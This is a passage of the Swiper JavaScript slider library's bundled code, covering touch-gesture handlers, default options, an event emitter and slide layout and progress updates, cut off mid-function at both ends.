this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !s.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", l)), this.emit("sliderMove", l), i.isMoved = !0;\n                            var f = this.isHorizontal() ? p : u;\n                            a.diff = f, f *= s.touchRatio, n && (f = -f), this.swipeDirection = f > 0 ? "prev" : "next", i.currentTranslate = f + i.startTranslate;\n                            var v = !0, g = s.resistanceRatio;\n                            if (s.touchReleaseOnEdges && (g = 0), f > 0 && i.currentTranslate > this.minTranslate() ? (v = !1, s.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + f, g))) : f < 0 && i.currentTranslate < this.maxTranslate() && (v = !1, s.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - f, g))), v && (l.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), s.threshold > 0) {\n                                if (!(Math.abs(f) > s.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);\n                                if (!i.allowThresholdMove) return i.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, i.currentTranslate = i.startTranslate, void (a.diff = this.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY);\n                            }\n                            s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), s.freeMode && (0 === i.velocities.length && i.velocities.push({\n                                position: a[this.isHorizontal() ? "startX" : "startY"],\n                                time: i.touchStartTime\n                            }), i.velocities.push({\n                                position: a[this.isHorizontal() ? "currentX" : "currentY"],\n                                time: x()\n                            })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n                        }\n                    }\n                }\n            }\n        } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", l);\n    }\n    function D(e) {\n        var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, l = t.slidesGrid, o = t.snapGrid, d = e;\n        if (d.originalEvent && (d = d.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", d), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);\n        s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);\n        var h, p = x(), u = p - i.touchStartTime;\n        if (t.allowClick && (t.updateClickedSlide(d), t.emit("tap click", d), u < 300 && p - i.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)), i.lastClickTime = x(), E(function() {\n            t.destroyed || (t.allowClick = !0);\n        }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);\n        if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, h = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, !s.cssMode) if (s.freeMode) {\n            if (h < -t.minTranslate()) return void t.slideTo(t.activeIndex);\n            if (h > -t.maxTranslate()) return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));\n            if (s.freeModeMomentum) {\n                if (i.velocities.length > 1) {\n                    var c = i.velocities.pop(), f = i.velocities.pop(), v = c.position - f.position, m = c.time - f.time;\n                    t.velocity = v / m, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (m > 150 || x() - c.time > 300) && (t.velocity = 0);\n                } else t.velocity = 0;\n                t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;\n                var g = 1e3 * s.freeModeMomentumRatio, w = t.velocity * g, y = t.translate + w;\n                r && (y = -y);\n                var b, T, C = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;\n                if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S), b = t.maxTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S), b = t.minTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.minTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (s.freeModeSticky) {\n                    for(var M, z = 0; z < o.length; z += 1)if (o[z] > -y) {\n                        M = z;\n                        break;\n                    }\n                    y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1]);\n                }\n                if (T && t.once("transitionEnd", function() {\n                    t.loopFix();\n                }), 0 !== t.velocity) {\n                    if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity), s.freeModeSticky) {\n                        var P = Math.abs((r ? -y : y) - t.translate), k = t.slidesSizesGrid[t.activeIndex];\n                        g = P < k ? s.speed : P < 2 * k ? 1.5 * s.speed : 2.5 * s.speed;\n                    }\n                } else if (s.freeModeSticky) return void t.slideToClosest();\n                s.freeModeMomentumBounce && C ? (t.updateProgress(b), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), setTimeout(function() {\n                        t.setTranslate(b), n.transitionEnd(function() {\n                            t && !t.destroyed && t.transitionEnd();\n                        });\n                    }, 0));\n                })) : t.velocity ? (t.updateProgress(y), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && t.transitionEnd();\n                }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n            } else if (s.freeModeSticky) return void t.slideToClosest();\n            (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n        } else {\n            for(var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup){\n                var O = I < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n                void 0 !== l[I + O] ? h >= l[I] && h < l[I + O] && ($ = I, L = l[I + O] - l[I]) : h >= l[I] && ($ = I, L = l[l.length - 1] - l[l.length - 2]);\n            }\n            var A = (h - l[$]) / L, D = $ < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n            if (u > s.longSwipesMs) {\n                if (!s.longSwipes) return void t.slideTo(t.activeIndex);\n                "next" === t.swipeDirection && (A >= s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)), "prev" === t.swipeDirection && (A > 1 - s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($));\n            } else {\n                if (!s.shortSwipes) return void t.slideTo(t.activeIndex);\n                t.navigation && (d.target === t.navigation.nextEl || d.target === t.navigation.prevEl) ? d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($) : ("next" === t.swipeDirection && t.slideTo($ + D), "prev" === t.swipeDirection && t.slideTo($));\n            }\n        }\n    }\n    function G() {\n        var e = this.params, t = this.el;\n        if (!t || 0 !== t.offsetWidth) {\n            e.breakpoints && this.setBreakpoint();\n            var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid;\n            this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.isBeginning && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0), this.autoplay && this.autoplay.running && this.autoplay.paused && this.autoplay.run(), this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow();\n        }\n    }\n    function N(e) {\n        this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n    }\n    function B() {\n        var e = this.wrapperEl, t = this.rtlTranslate;\n        this.previousTranslate = this.translate, this.isHorizontal() ? this.translate = t ? e.scrollWidth - e.offsetWidth - e.scrollLeft : -e.scrollLeft : this.translate = -e.scrollTop, -0 === this.translate && (this.translate = 0), this.updateActiveIndex(), this.updateSlidesClasses();\n        var i = this.maxTranslate() - this.minTranslate();\n        (0 === i ? 0 : (this.translate - this.minTranslate()) / i) !== this.progress && this.updateProgress(t ? -this.translate : this.translate), this.emit("setTranslate", this.translate, !1);\n    }\n    var H = !1;\n    function X() {}\n    var Y = {\n        init: !0,\n        direction: "horizontal",\n        touchEventsTarget: "container",\n        initialSlide: 0,\n        speed: 300,\n        cssMode: !1,\n        updateOnWindowResize: !0,\n        nested: !1,\n        width: null,\n        height: null,\n        preventInteractionOnTransition: !1,\n        userAgent: null,\n        url: null,\n        edgeSwipeDetection: !1,\n        edgeSwipeThreshold: 20,\n        freeMode: !1,\n        freeModeMomentum: !0,\n        freeModeMomentumRatio: 1,\n        freeModeMomentumBounce: !0,\n        freeModeMomentumBounceRatio: 1,\n        freeModeMomentumVelocityRatio: 1,\n        freeModeSticky: !1,\n        freeModeMinimumVelocity: .02,\n        autoHeight: !1,\n        setWrapperSize: !1,\n        virtualTranslate: !1,\n        effect: "slide",\n        breakpoints: void 0,\n        spaceBetween: 0,\n        slidesPerView: 1,\n        slidesPerColumn: 1,\n        slidesPerColumnFill: "column",\n        slidesPerGroup: 1,\n        slidesPerGroupSkip: 0,\n        centeredSlides: !1,\n        centeredSlidesBounds: !1,\n        slidesOffsetBefore: 0,\n        slidesOffsetAfter: 0,\n        normalizeSlideIndex: !0,\n        centerInsufficientSlides: !1,\n        watchOverflow: !1,\n        roundLengths: !1,\n        touchRatio: 1,\n        touchAngle: 45,\n        simulateTouch: !0,\n        shortSwipes: !0,\n        longSwipes: !0,\n        longSwipesRatio: .5,\n        longSwipesMs: 300,\n        followFinger: !0,\n        allowTouchMove: !0,\n        threshold: 0,\n        touchMoveStopPropagation: !1,\n        touchStartPreventDefault: !0,\n        touchStartForcePreventDefault: !1,\n        touchReleaseOnEdges: !1,\n        uniqueNavElements: !0,\n        resistance: !0,\n        resistanceRatio: .85,\n        watchSlidesProgress: !1,\n        watchSlidesVisibility: !1,\n        grabCursor: !1,\n        preventClicks: !0,\n        preventClicksPropagation: !0,\n        slideToClickedSlide: !1,\n        preloadImages: !0,\n        updateOnImagesReady: !0,\n        loop: !1,\n        loopAdditionalSlides: 0,\n        loopedSlides: null,\n        loopFillGroupWithBlank: !1,\n        loopPreventsSlide: !0,\n        allowSlidePrev: !0,\n        allowSlideNext: !0,\n        swipeHandler: null,\n        noSwiping: !0,\n        noSwipingClass: "swiper-no-swiping",\n        noSwipingSelector: null,\n        passiveListeners: !0,\n        containerModifierClass: "swiper-container-",\n        slideClass: "swiper-slide",\n        slideBlankClass: "swiper-slide-invisible-blank",\n        slideActiveClass: "swiper-slide-active",\n        slideDuplicateActiveClass: "swiper-slide-duplicate-active",\n        slideVisibleClass: "swiper-slide-visible",\n        slideDuplicateClass: "swiper-slide-duplicate",\n        slideNextClass: "swiper-slide-next",\n        slideDuplicateNextClass: "swiper-slide-duplicate-next",\n        slidePrevClass: "swiper-slide-prev",\n        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",\n        wrapperClass: "swiper-wrapper",\n        runCallbacksOnInit: !0,\n        _emitClasses: !1\n    }, V = {\n        modular: {\n            useParams: function(e) {\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i];\n                    s.params && S(e, s.params);\n                });\n            },\n            useModules: function(e) {\n                void 0 === e && (e = {});\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i], a = e[i] || {};\n                    s.on && t.on && Object.keys(s.on).forEach(function(e) {\n                        t.on(e, s.on[e]);\n                    }), s.create && s.create.bind(t)(a);\n                });\n            }\n        },\n        eventsEmitter: {\n            on: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                var a = i ? "unshift" : "push";\n                return e.split(" ").forEach(function(e) {\n                    s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t);\n                }), s;\n            },\n            once: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                function a() {\n                    s.off(e, a), a.__emitterProxy && delete a.__emitterProxy;\n                    for(var i = arguments.length, r = new Array(i), n = 0; n < i; n++)r[n] = arguments[n];\n                    t.apply(s, r);\n                }\n                return a.__emitterProxy = t, s.on(e, a, i);\n            },\n            onAny: function(e, t) {\n                if ("function" != typeof e) return this;\n                var i = t ? "unshift" : "push";\n                return this.eventsAnyListeners.indexOf(e) < 0 && this.eventsAnyListeners[i](e), this;\n            },\n            offAny: function(e) {\n                if (!this.eventsAnyListeners) return this;\n                var t = this.eventsAnyListeners.indexOf(e);\n                return t >= 0 && this.eventsAnyListeners.splice(t, 1), this;\n            },\n            off: function(e, t) {\n                var i = this;\n                return i.eventsListeners ? (e.split(" ").forEach(function(e) {\n                    void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e] && i.eventsListeners[e].forEach(function(s, a) {\n                        (s === t || s.__emitterProxy && s.__emitterProxy === t) && i.eventsListeners[e].splice(a, 1);\n                    });\n                }), i) : i;\n            },\n            emit: function() {\n                var e, t, i, s = this;\n                if (!s.eventsListeners) return s;\n                for(var a = arguments.length, r = new Array(a), n = 0; n < a; n++)r[n] = arguments[n];\n                "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0], t = r.slice(1, r.length), i = s) : (e = r[0].events, t = r[0].data, i = r[0].context || s), t.unshift(i);\n                var l = Array.isArray(e) ? e : e.split(" ");\n                return l.forEach(function(e) {\n                    if (s.eventsAnyListeners && s.eventsAnyListeners.length && s.eventsAnyListeners.forEach(function(s) {\n                        s.apply(i, [\n                            e\n                        ].concat(t));\n                    }), s.eventsListeners && s.eventsListeners[e]) {\n                        var a = [];\n                        s.eventsListeners[e].forEach(function(e) {\n                            a.push(e);\n                        }), a.forEach(function(e) {\n                            e.apply(i, t);\n                        });\n                    }\n                }), s;\n            }\n        },\n        update: {\n            updateSize: function() {\n                var e, t, i = this.$el;\n                e = void 0 !== this.params.width && null !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height && null !== this.params.width ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10), t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10), Number.isNaN(e) && (e = 0), Number.isNaN(t) && (t = 0), S(this, {\n                    width: e,\n                    height: t,\n                    size: this.isHorizontal() ? e : t\n                }));\n            },\n            updateSlides: function() {\n                var e = l(), t = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && t.virtual.enabled, o = n ? this.virtual.slides.length : this.slides.length, d = i.children("." + this.params.slideClass), h = n ? this.virtual.slides.length : d.length, p = [], u = [], c = [];\n                function f(e, i) {\n                    return !t.cssMode || i !== d.length - 1;\n                }\n                var v = t.slidesOffsetBefore;\n                "function" == typeof v && (v = t.slidesOffsetBefore.call(this));\n                var m = t.slidesOffsetAfter;\n                "function" == typeof m && (m = t.slidesOffsetAfter.call(this));\n                var g = this.snapGrid.length, w = this.snapGrid.length, y = t.spaceBetween, b = -v, E = 0, x = 0;\n                if (void 0 !== s) {\n                    var T, C;\n                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * s), this.virtualSize = -y, a ? d.css({\n                        marginLeft: "",\n                        marginTop: ""\n                    }) : d.css({\n                        marginRight: "",\n                        marginBottom: ""\n                    }), t.slidesPerColumn > 1 && (T = Math.floor(h / t.slidesPerColumn) === h / this.params.slidesPerColumn ? h : Math.ceil(h / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (T = Math.max(T, t.slidesPerView * t.slidesPerColumn)));\n                    for(var M, z = t.slidesPerColumn, P = T / z, k = Math.floor(h / t.slidesPerColumn), $ = 0; $ < h; $ += 1){\n                        C = 0;\n                        var L = d.eq($);\n                        if (t.slidesPerColumn > 1) {\n                            var I = void 0, O = void 0, A = void 0;\n                            if ("row" === t.slidesPerColumnFill && t.slidesPerGroup > 1) {\n                                var D = Math.floor($ / (t.slidesPerGroup * t.slidesPerColumn)), G = $ - t.slidesPerColumn * t.slidesPerGroup * D, N = 0 === D ? t.slidesPerGroup : Math.min(Math.ceil((h - D * z * t.slidesPerGroup) / z), t.slidesPerGroup);\n                                I = (O = G - (A = Math.floor(G / N)) * N + D * t.slidesPerGroup) + A * T / z, L.css({\n                                    "-webkit-box-ordinal-group": I,\n                                    "-moz-box-ordinal-group": I,\n                                    "-ms-flex-order": I,\n                                    "-webkit-order": I,\n                                    order: I\n                                });\n                            } else "column" === t.slidesPerColumnFill ? (A = $ - (O = Math.floor($ / z)) * z, (O > k || O === k && A === z - 1) && (A += 1) >= z && (A = 0, O += 1)) : O = $ - (A = Math.floor($ / P)) * P;\n                            L.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== A && t.spaceBetween && t.spaceBetween + "px");\n                        }\n                        if ("none" !== L.css("display")) {\n                            if ("auto" === t.slidesPerView) {\n                                var B = e.getComputedStyle(L[0], null), H = L[0].style.transform, X = L[0].style.webkitTransform;\n                                if (H && (L[0].style.transform = "none"), X && (L[0].style.webkitTransform = "none"), t.roundLengths) C = this.isHorizontal() ? L.outerWidth(!0) : L.outerHeight(!0);\n                                else if (this.isHorizontal()) {\n                                    var Y = parseFloat(B.getPropertyValue("width") || 0), V = parseFloat(B.getPropertyValue("padding-left") || 0), F = parseFloat(B.getPropertyValue("padding-right") || 0), R = parseFloat(B.getPropertyValue("margin-left") || 0), W = parseFloat(B.getPropertyValue("margin-right") || 0), q = B.getPropertyValue("box-sizing");\n                                    if (q && "border-box" === q) C = Y + R + W;\n                                    else {\n                                        var j = L[0], _ = j.clientWidth;\n                                        C = Y + V + F + R + W + (j.offsetWidth - _);\n                                    }\n                                } else {\n                                    var U = parseFloat(B.getPropertyValue("height") || 0), K = parseFloat(B.getPropertyValue("padding-top") || 0), Z = parseFloat(B.getPropertyValue("padding-bottom") || 0), J = parseFloat(B.getPropertyValue("margin-top") || 0), Q = parseFloat(B.getPropertyValue("margin-bottom") || 0), ee = B.getPropertyValue("box-sizing");\n                                    if (ee && "border-box" === ee) C = U + J + Q;\n                                    else {\n                                        var te = L[0], ie = te.clientHeight;\n                                        C = U + K + Z + J + Q + (te.offsetHeight - ie);\n                                    }\n                                }\n                                H && (L[0].style.transform = H), X && (L[0].style.webkitTransform = X), t.roundLengths && (C = Math.floor(C));\n                            } else C = (s - (t.slidesPerView - 1) * y) / t.slidesPerView, t.roundLengths && (C = Math.floor(C)), d[$] && (this.isHorizontal() ? d[$].style.width = C + "px" : d[$].style.height = C + "px");\n                            d[$] && (d[$].swiperSlideSize = C), c.push(C), t.centeredSlides ? (b = b + C / 2 + E / 2 + y, 0 === E && 0 !== $ && (b = b - s / 2 - y), 0 === $ && (b = b - s / 2 - y), Math.abs(b) < .001 && (b = 0), t.roundLengths && (b = Math.floor(b)), x % t.slidesPerGroup == 0 && p.push(b), u.push(b)) : (t.roundLengths && (b = Math.floor(b)), (x - Math.min(this.params.slidesPerGroupSkip, x)) % this.params.slidesPerGroup == 0 && p.push(b), u.push(b), b = b + C + y), this.virtualSize += C + y, E = C, x += 1;\n                        }\n                    }\n                    if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === t.effect || "coverflow" === t.effect) && i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }), t.setWrapperSize && (this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    })), t.slidesPerColumn > 1 && (this.virtualSize = (C + t.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / t.slidesPerColumn) - t.spaceBetween, this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    }), t.centeredSlides)) {\n                        M = [];\n                        for(var se = 0; se < p.length; se += 1){\n                            var ae = p[se];\n                            t.roundLengths && (ae = Math.floor(ae)), p[se] < this.virtualSize + p[0] && M.push(ae);\n                        }\n                        p = M;\n                    }\n                    if (!t.centeredSlides) {\n                        M = [];\n                        for(var re = 0; re < p.length; re += 1){\n                            var ne = p[re];\n                            t.roundLengths && (ne = Math.floor(ne)), p[re] <= this.virtualSize - s && M.push(ne);\n                        }\n                        p = M, Math.floor(this.virtualSize - s) - Math.floor(p[p.length - 1]) > 1 && p.push(this.virtualSize - s);\n                    }\n                    if (0 === p.length && (p = [\n                        0\n                    ]), 0 !== t.spaceBetween && (this.isHorizontal() ? a ? d.filter(f).css({\n                        marginLeft: y + "px"\n                    }) : d.filter(f).css({\n                        marginRight: y + "px"\n                    }) : d.filter(f).css({\n                        marginBottom: y + "px"\n                    })), t.centeredSlides && t.centeredSlidesBounds) {\n                        var le = 0;\n                        c.forEach(function(e) {\n                            le += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        });\n                        var oe = (le -= t.spaceBetween) - s;\n                        p = p.map(function(e) {\n                            return e < 0 ? -v : e > oe ? oe + m : e;\n                        });\n                    }\n                    if (t.centerInsufficientSlides) {\n                        var de = 0;\n                        if (c.forEach(function(e) {\n                            de += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        }), (de -= t.spaceBetween) < s) {\n                            var he = (s - de) / 2;\n                            p.forEach(function(e, t) {\n                                p[t] = e - he;\n                            }), u.forEach(function(e, t) {\n                                u[t] = e + he;\n                            });\n                        }\n                    }\n                    S(this, {\n                        slides: d,\n                        snapGrid: p,\n                        slidesGrid: u,\n                        slidesSizesGrid: c\n                    }), h !== o && this.emit("slidesLengthChange"), p.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== w && this.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesOffset();\n                }\n            },\n            updateAutoHeight: function(e) {\n                var t, i = [], s = 0;\n                if ("number" == typeof e ? this.setTransition(e) : !0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) if (this.params.centeredSlides) this.visibleSlides.each(function(e) {\n                    i.push(e);\n                });\n                else for(t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){\n                    var a = this.activeIndex + t;\n                    if (a > this.slides.length) break;\n                    i.push(this.slides.eq(a)[0]);\n                }\n                else i.push(this.slides.eq(this.activeIndex)[0]);\n                for(t = 0; t < i.length; t += 1)if (void 0 !== i[t]) {\n                    var r = i[t].offsetHeight;\n                    s = r > s ? r : s;\n                }\n                s && this.$wrapperEl.css("height", s + "px");\n            },\n            updateSlidesOffset: function() {\n                for(var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n            },\n            updateSlidesProgress: function(e) {\n                void 0 === e && (e = this && this.translate || 0);\n                var t = this.params, i = this.slides, s = this.rtlTranslate;\n                if (0 !== i.length) {\n                    void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();\n                    var a = -e;\n                    s && (a = e), i.removeClass(t.slideVisibleClass), this.visibleSlidesIndexes = [], this.visibleSlides = [];\n                    for(var r = 0; r < i.length; r += 1){\n                        var n = i[r], l = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);\n                        if (t.watchSlidesVisibility || t.centeredSlides && t.autoHeight) {\n                            var o = -(a - n.swiperSlideOffset), d = o + this.slidesSizesGrid[r];\n                            (o >= 0 && o < this.size - 1 || d > 1 && d <= this.size || o <= 0 && d >= this.size) && (this.visibleSlides.push(n), this.visibleSlidesIndexes.push(r), i.eq(r).addClass(t.slideVisibleClass));\n                        }\n                        n.progress = s ? -l : l;\n                    }\n                    this.visibleSlides = m(this.visibleSlides);\n                }\n            },\n            updateProgress: function(e) {\n                if (void 0 === e) {\n                    var t = this.rtlTranslate ? -1 : 1;\n                    e = this && this.translate && this.translate * t || 0;\n                }\n                var i = this.params, s = this.maxTranslate() - this.minTranslate(), a = this.progress, r = this.isBeginning, n = this.isEnd, l = r, o = n;\n                0 === s ? (a = 0, r = !0, n = !0) : (r = (a = (e - this.minTranslate()) / s) <= 0, n = a >= 1), S(this, {\n                    progress: a,\n                    isBeginning: r,\n                    isEnd: n\n                }), (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && this.updateSlidesProgress(e), r && !l && this.emit("reachBeginning toEdge"), n && !o && this.emit("reachEnd toEdge"), (l && !r || o && !n) && this.emit("fromEdge"), this.emit("progress", a);\n            },\n            updateSlidesClasses: function() {\n                var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled;\n                t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));\n                var l = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);\n                i.loop && 0 === l.length && (l = t.eq(0)).addClass(i.slideNextClass);\n                var o = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);\n                i.loop && 0 === o.length && (o = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass)), this.emitSlidesClasses();\n            },\n            updateActiveIndex: function(e) {\n                var t, i = this.rtlTranslate ? this.translate : -this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, l = this.realIndex, o = this.snapIndex, d = e;\n                if (void 0 === d) {\n                    for(var h = 0; h < s.length; h += 1)void 0 !== s[h + 1] ? i >= s[h] && i < s[h + 1] - (s[h + 1] - s[h]) / 2 ? d = h : i >= s[h] && i < s[h + 1] && (d = h + 1) : i >= s[h] && (d = h);\n                    r.normalizeSlideIndex && (d < 0 || void 0 === d) && (d = 0);\n                }\n                if (a.indexOf(i) >= 0) t = a.indexOf(i);\n                else {\n                    var p = Math.min(r.slidesPerGroupSkip, d);\n                    t = p + Math.floor((d - p) / r.slidesPerGroup);\n                }\n                if (t >= a.length && (t = a.length - 1), d !== n) {\n                    var u = parseInt(this.slides.eq(d).attr("data-swiper-slide-index") || d, 10);\n                    S(this, {\n                        snapIndex: t,\n                        realIndex: u,\n                        previousIndex: n,\n                        activeIndex: d\n                    }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), l !== u && this.emit("realIndexChange"), (this.initialized || this.params.runCallbacksOnInit) && this.emit("slideChange");\n                } else t !== o && (this.snapIndex = t, this.emit("snapIndexChange"));\n            },\n            updateClickedSlide: function(e) {\n                var t = this.params, i = m(e.target).closest("." + t.slideClass)[0], s = !1;\n                if (i) for(var a = 0; a < this.slides.length; a += 1)this.slides[a] === i && (s = !0);\n                if (!i || !s) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);\n                this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(m(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = m(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n            }\n        },\n        translate: {\n            getTranslate: function(e) {\n                void 0 === e && (e = this.isHorizontal() ? "x" : "y");\n                var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl;\n                if (t.virtualTranslate) return i ? -s : s;\n                if (t.cssMode) return s;\n                var r = T(a[0], e);\n                return i && (r = -r), r || 0;\n            